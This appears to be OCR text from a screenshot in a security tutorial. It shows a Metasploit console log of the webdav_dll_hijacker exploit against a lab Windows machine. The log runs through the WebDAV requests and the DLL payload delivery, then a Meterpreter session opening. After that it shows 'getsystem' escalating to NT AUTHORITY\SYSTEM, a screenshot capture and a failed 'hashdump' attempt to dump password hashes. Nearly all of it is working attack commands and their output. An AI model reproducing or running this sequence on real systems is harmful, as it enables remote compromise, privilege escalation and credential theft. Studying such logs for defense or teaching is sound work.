 File Edit View Search Terminal Help
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/Thumbs.db)
[*] 192.168.2.129:49172 LOCK => 404 (/documents/Thumbs.db)
[*] 192.168.2.129:49172 PROPFIND /documents/wab32res.dll
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/wab32res.dll)
[*] 192.168.2.129:49172 GET => DLL Payload
[*] 192.168.2.129:49172 PROPFIND /documents/rundll32.exe
[*] 192.168.2.129:49172 PROPFIND => 404 (/documents/rundll32.exe)
[*] Sending stage (749056 bytes) to 192.168.2.129
[*] 192.168.2.129:49172 PROPFIND /documents/reports.wab
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/reports.wab)
[*] 192.168.2.129:49172 PROPFIND /documents/reports.wab
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/reports.wab)
[*] 192.168.2.129:49172 PROPFIND /documents
[*] 192.168.2.129:49172 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49172 PROPFIND /documents/
[*] 192.168.2.129:49172 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49172 PROPFIND => 207 Top-Level Directory
[*] Meterpreter session 1 opened (192.168.2.128:7733 -> 192.168.2.129:49178) at Mon Apr 25 08:01:43 -0500 2011
msf exploit(webdav_dll_hijacker) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: 7target\hacker
meterpreter > getsystem
[*] 192.168.2.129:49172 PROPFIND /documents
[*] 192.168.2.129:49172 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49172 PROPFIND /documents/
[*] 192.168.2.129:49172 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49172 PROPFIND => 207 Top-Level Directory
[*] 192.168.2.129:49172 PROPFIND /documents/ntvdm.exe
[*] 192.168.2.129:49172 PROPFIND => 404 (/documents/ntvdm.exe)
...got system (via technique 4).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /opt/framework-3.5.1/msf3/vcKqHqHS.jpeg
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >
root@infosecinstitute:...
uter, press Ctrl+Alt.